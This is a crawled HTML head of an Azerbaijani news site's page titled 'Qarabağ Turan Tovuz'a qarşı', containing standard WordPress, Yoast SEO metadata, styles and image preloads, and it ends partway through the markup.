

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/qarabag-turan-tovuza-qarsi/
body_size: 15889
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>“Qarabağ” “Turan Tovuz”a qarşı - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/qarabag-turan-tovuza-qarsi/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="“Qarabağ” “Turan Tovuz”a qarşı - Müstəqil Az" />
	<meta property="og:description" content="“Qarabağ” “Turan Tovuz”a qarşı" />
	<meta property="og:url" content="https://www.mustaqil.az/qarabag-turan-tovuza-qarsi/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2022-10-19T22:25:19+00:00" />
	<meta property="og:image" content="https://qafqazinfo.az/uploads/1660122995/qarabag.jpg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://qafqazinfo.az/uploads/1660122995/qarabag.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/qarabag-turan-tovuza-qarsi/#article","isPartOf":{"@id":"https://www.mustaqil.az/qarabag-turan-tovuza-qarsi/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"“Qarabağ” “Turan Tovuz”a qarşı","datePublished":"2022-10-19T22:25:19+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/qarabag-turan-tovuza-qarsi/"},"wordCount":10,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":["https://qafqazinfo.az/uploads/1660122995/qarabag.jpg"],"thumbnailUrl":"https://qafqazinfo.az/uploads/1660122995/qarabag.jpg","articleSection":["Gündəm"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/qarabag-turan-tovuza-qarsi/","url":"https://www.mustaqil.az/qarabag-turan-tovuza-qarsi/","name":"“Qarabağ” “Turan Tovuz”a qarşı - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":"https://qafqazinfo.az/uploads/1660122995/qarabag.jpg","image":["https://qafqazinfo.az/uploads/1660122995/qarabag.jpg"],"thumbnailUrl":"https://qafqazinfo.az/uploads/1660122995/qarabag.jpg","datePublished":"2022-10-19T22:25:19+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/qarabag-turan-tovuza-qarsi/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/qarabag-turan-tovuza-qarsi/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/qarabag-turan-tovuza-qarsi/#primaryimage","url":"https://qafqazinfo.az/uploads/1660122995/qarabag.jpg","contentUrl":"https://qafqazinfo.az/uploads/1660122995/qarabag.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/qarabag-turan-tovuza-qarsi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"“Qarabağ” “Turan Tovuz”a qarşı"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/107098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=107098' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fqarabag-turan-tovuza-qarsi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fqarabag-turan-tovuza-qarsi%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://qafqazinfo.az/uploads/1660122995/qarabag.jpg","url":"https://qafqazinfo.az/uploads/1660122995/qarabag.jpg","contentUrl":"https://qafqazinfo.az/uploads/1660122995/qarabag.jpg","mainEntityOfPage":"https://www.mustaqil.az/qarabag-turan-tovuza-qarsi/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://qafqazinfo.az/uploads/1660122995/qarabag.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://yenicag.az/app/storage/2026/01/media-IMG_2690-r0js7e-960x640.jpeg"><link rel="preload" as="image" href="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/11/06/dugin_new.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&#038;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&#038;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&#038;oe=69743ADB"><link rel="preload" as="image" href="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618690011_1287835560030443_7558033377937087037_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=WqvAIelgLrUQ7kNvwGFmFzM&#038;_nc_oc=AdlgHV1nM-aSaGgR7w4ljdYVvsz9uqD9n3D3Vcddytyd97qrCW4lToKYkqHCmDrDNos&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Q-yRAMeTbk7J6z8n3M7hzg&#038;oh=00_AfoGFFsvpKrKBPB3IBvwGVfTTlchuaLNtY3O8uaNBsO10Q&#038;oe=6974340E"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617057513_25609098955366300_5338979723584825304_n.jpg?stp=cp6_dst-jpg_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=TftH14RUD44Q7kNvwGBZcBZ&#038;_nc_oc=AdlhRRb_xsrLpi-S4bDZdmG8G96c6Ame_nlmBr2RiqqEWBwUDVuM4O5gejREJntieyw&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=J-E8eo7EyPFIDcb5VSeD2w&#038;oh=00_Afqe6cqd2Ki_6Vg0c9GltYFPfp05nJzRpHpECHlqvvihlw&#038;oe=69742DCC"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://cdn.globalinfo.az/2026/01/20405-900x450.gif"><link rel="preload" as="image" href="https://axar.az/media/2019/03/13/pinaka.jpg"><link rel="preload" as="image" 